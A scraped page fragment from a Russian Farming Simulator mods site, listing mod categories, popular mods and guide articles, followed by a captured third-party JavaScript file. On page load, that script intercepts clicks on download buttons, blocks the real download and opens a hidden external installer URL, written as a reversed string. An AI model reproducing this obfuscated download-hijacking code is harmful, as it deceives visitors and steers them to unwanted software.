        <a href="/load/farming_simulator_2017/traktory_gusenichnye/" class="catName">Трактора гусеничные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[30]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid55">
        <a href="/load/farming_simulator_2017/gruzoviki/" class="catName">Грузовики</a>
        <span class="catNumData" style="unicode-bidi:embed;">[111]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid56">
        <a href="/load/farming_simulator_2017/sedelnye_tjagachi/" class="catName">Седельные тягачи</a>
        <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid57">
        <a href="/load/farming_simulator_2017/pogruzchiki/" class="catName">Погрузчики и Экскаваторы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid58">
        <a href="/load/farming_simulator_2017/pricepy/" class="catName">Прицепы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[64]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid59">
        <a href="/load/farming_simulator_2017/cisterny/" class="catName">Цистерны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid60">
        <a href="/load/farming_simulator_2017/tjukopressy/" class="catName">Тюкопрессы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[4]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid61">
        <a href="/load/farming_simulator_2017/sejalki/" class="catName">Сеялки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid62">
        <a href="/load/farming_simulator_2017/kultivatory/" class="catName">Культиваторы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[13]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid63">
        <a href="/load/farming_simulator_2017/plugi/" class="catName">Плуги</a>
        <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid69">
        <a href="/load/farming_simulator_2017/obekty_dlja_karty/" class="catName">Объекты для карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[39]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid64">
        <a href="/load/farming_simulator_2017/kosilki/" class="catName">Косилки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid65">
        <a href="/load/farming_simulator_2017/opryskivateli/" class="catName">Опрыскиватели</a>
        <span class="catNumData" style="unicode-bidi:embed;">[9]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid67">
        <a href="/load/farming_simulator_2017/raznaja_tekhnika/" class="catName">Разная техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[28]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid68">
        <a href="/load/farming_simulator_2017/drugie_mody/" class="catName">Другие моды</a>
        <span class="catNumData" style="unicode-bidi:embed;">[66]</span>
    </td>
</tr>


    </tbody>
</table>


            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Популярные моды</div>
            <div class="blockcontent">
                <div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2017-01/thumbs/40599327.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/kombajny/john_deere_w260_v_1_2/51-1-0-1311" alt="John Deere W260 v 1.2" title="John Deere W260 v 1.2 для Farming Simulator 2017">John Deere W260 v 1.2</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/kombajny/" title="Комбайны">Комбайны</a> | 15-01-2017, 15:51
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2017-06/thumbs/08296560.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/obekty_dlja_karty/placeable_tomato_field_v_1_0/69-1-0-1615" alt="Placeable Tomato Field v 1.0" title="Placeable Tomato Field v 1.0 для Farming Simulator 2017">Placeable Tomato Field v 1.0</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/obekty_dlja_karty/" title="Объекты для карты">Объекты для карты</a> | 20-06-2017, 23:20
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2020-03/thumbs/16379834.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkie_karty/oao_kuliki/74-1-0-3017" alt="ОАО Кулики" title="ОАО Кулики для Farming Simulator 2017">ОАО Кулики</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkie_karty/" title="Русские карты">Русские карты</a> | 21-03-2020, 17:06
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2013-10/thumbs/21052895.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2013/legkovye_avtomobili/uaz_469/14-1-0-255" alt="Автомобиль УАЗ 469" title="Автомобиль УАЗ 469 для Farming Simulator 2017">Автомобиль УАЗ 469</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2013/legkovye_avtomobili/" title="Легковые автомобили">Легковые автомобили</a> | 16-10-2013, 12:24
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2017-11/thumbs/38974104.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/traktory_kolesnye/john_deere_7430_7530/53-1-0-1934" alt="Трактор JOHN DEERE 7430/7530" title="Трактор JOHN DEERE 7430/7530 для Farming Simulator 2017">Трактор JOHN DEERE 7430/7530</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/traktory_kolesnye/" title="Трактора колесные">Трактора колесные</a> | 26-11-2017, 08:41
    </div>
</div>

            </div>
        </div>
    </div>
</div>

<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Интересные статьи</div>
            <div class="blockcontent">
                <div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            <img src="/uploads/posts/2018-11/thumbs/33107599.jpg" alt="Почему не запускается Farming Simulator 2019 - решение" title="Почему не запускается Farming Simulator 2019 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            Почему не запускается Farming Simulator 2019 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            <img src="/uploads/posts/2017-09/thumbs/66101122.jpg" alt="Не запускается Farming Simulator 2017 - решение" title="Не запускается Farming Simulator 2017 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            Не запускается Farming Simulator 2017 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            <img src="/uploads/posts/2017-06/thumbs/14027154.jpg" alt="Как играть в Фарминг Симулятор 2017 по сети на пиратке?" title="Как играть в Фарминг Симулятор 2017 по сети на пиратке?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            Как играть в Фарминг Симулятор 2017 по сети на пиратке?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
            <img src="/uploads/posts/2017-10/thumbs/25128956.jpg" alt="Почему дергается техника в Farming Simulator 2017" title="Почему дергается техника в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
            Почему дергается техника в Farming Simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            <img src="/uploads/posts/2018-01/thumbs/43550296.jpg" alt="Мод на деньги для farming simulator 2017" title="Мод на деньги для farming simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            Мод на деньги для farming simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            <img src="/uploads/posts/2017-09/thumbs/68607956.jpg" alt="Места где найти золотые слитки в Farming Simulator 2017?" title="Места где найти золотые слитки в Farming Simulator 2017?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            Места где найти золотые слитки в Farming Simulator 2017?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            <img src="/uploads/posts/2017-12/thumbs/05732972.jpg" alt="Гайд как купить поле в Farming Simulator 2017" title="Гайд как купить поле в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            Гайд как купить поле в Farming Simulator 2017
        </a>
    </div>
</div>

            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
            </div>

            <footer>
    <div class="container">
        <div class="autor_site">
            <p>
                <u><a href="/">Farming-Mods.com</a></u>
                - Моды для игры Farming Simulator 2019 / 2017 / 2015 / 2013.
                У нас на сайте можно найти много новых модов: техника,карты,
                с/х инвентарь, русская техника для Фермер Симулятор 19 / 17 / 15 / 13.
            </p>
            <p>
                Добавлено 3457 модификации |
                <a href="/sitemap.xml">Карта сайта</a>
            </p>
        </div>

        <div class="counters">
            <noindex>
                <!--LiveInternet counter--><script type="text/javascript">
                document.write('<a href="//www.liveinternet.ru/click" '+
                'target="_blank"><img src="//counter.yadro.ru/hit?t21.1;r'+
                escape(document.referrer)+((typeof(screen)=='undefined')?'':
                ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                '" alt="" title="LiveInternet: показано число просмотров за 24'+
                ' часа, посетителей за 24 часа и за сегодня" '+
                'border="0" width="88" height="31"><\/a>')
                </script><!--/LiveInternet-->

                <!-- Yandex.Metrika counter -->
                <script type="text/javascript" >
                (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
                (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

                ym(71551528, "init", {
                        clickmap:true,
                        trackLinks:true,
                        accurateTrackBounce:true
                });
                </script>
                <noscript><div><img src="https://mc.yandex.ru/watch/71551528" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                <!-- /Yandex.Metrika counter -->
            </noindex>
        </div>
    </div>
</footer>

        </div>
    </div>

    <a class="h-top-link" id="move_up"></a>

    <style type="text/css"> @import url('/templates/Farming-mods/css/ajax.css') all;</style>

    <script async src="/templates/Farming-mods/js/bootstrap.min.js"></script>
    <!-- <script async src="/templates/Farming-mods/js/nicescroll.js"></script> -->
    <script async src="/templates/Farming-mods/js/later.js"></script>
    <script src="/templates/Farming-mods/js/lib.js"></script>

    
    <script>
    document.head.querySelector('meta[name="description"]').setAttribute('content', document.querySelector('.textor').textContent);
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57f8d40707434ba1bba190b612ce9a47","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=31
body_size: 559
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function(elem) {

            return elem.classList.contains("ubar") || elem.classList.contains("down_button") || elem.classList.contains("btn-download")

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "8vGeEHjsEr/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}
